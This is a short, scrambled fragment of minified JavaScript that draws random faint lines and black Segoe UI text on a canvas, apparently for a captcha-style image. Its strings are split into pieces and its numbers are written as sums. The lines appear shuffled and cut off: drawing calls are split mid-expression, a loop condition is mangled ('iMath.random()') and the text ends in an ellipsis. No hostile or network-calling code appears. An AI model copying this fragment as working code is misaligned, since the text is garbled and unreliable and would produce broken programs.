
To(Math.random()*(44+25+71),Math.random()*
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math
1));x.stroke();}x.font='24px '+'Segoe'+'
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.s
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...